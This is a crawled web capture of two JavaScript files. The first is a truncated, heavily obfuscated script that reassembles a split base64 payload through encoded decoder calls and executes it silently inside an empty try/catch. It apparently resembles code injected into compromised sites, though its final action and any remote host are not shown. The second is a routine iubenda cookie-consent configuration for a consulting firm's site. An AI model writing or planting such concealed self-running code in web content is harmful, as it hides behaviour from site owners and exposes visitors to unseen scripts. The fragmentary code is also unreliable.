hMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/64676385.js
body_size: 235
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"it","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":64676385,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
